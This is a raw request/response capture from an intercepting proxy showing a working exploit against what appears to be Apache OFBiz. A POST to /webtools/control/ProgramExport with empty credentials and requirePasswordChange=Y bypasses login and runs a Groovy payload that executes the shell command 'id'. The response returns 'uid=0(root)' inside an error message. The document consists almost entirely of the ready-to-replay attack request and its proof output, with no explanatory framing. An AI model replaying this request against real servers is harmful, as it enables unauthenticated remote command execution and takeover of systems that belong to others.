 Request
Pretty Raw Hex
\n
1 POST /webtools/control/ProgramExport/?USERNAME=&PASSWORD=&requirePasswordChange=Y HTTP/1.1
2 Host: localhost:8443
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 55
11
12 groovyProgram=throw+new+Exception('id'.execute().text);
Response
Pretty Raw Hex Render
\n
103 <!-- End Template component://rainbowstone/template/includes/TopAppBar.ftl -->
104 <!-- End Section Widget Render-Main-Nav -->
105 <!-- End Section Widget  -->
106 <!-- Begin Section Widget  -->
107 <!-- Begin Section Widget Render-App-Nav -->
108 <!-- End Section Widget Render-App-Nav -->
109 <!-- End Section Widget  -->
110 <!-- Begin Section Widget  -->
111 <!-- End Section Widget  -->
112 <!-- Begin Template component://common-theme/template/includes/Messages.ftl -->
113
114
115 <div id="content-messages" class="content-messages errorMessage"
116 onclick="document.getElementById('content-messages').parentNode.removeChild(this)">
117 <p>
The Following Errors Occurred:
</p>
118 <p>
java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)
119 </p>
120 <p>
username was empty reenter
</p>
121 <p>
password was empty reenter
</p>
122 </div>
123
124 <script>
showjGrowl(
125 "Show All", "Collapse", "Hide all the notifications",
126 "center", "800", "", "100");
</script>
127 <!-- End Template component://common-theme/template/includes/Messages.ftl -->
128
129 <div class="contentarea">
130 <!-- Begin Section Widget  -->
131 <!-- End Section Widget  -->
132
133 <div id="column-container">
134 <!-- Begin Section Widget  -->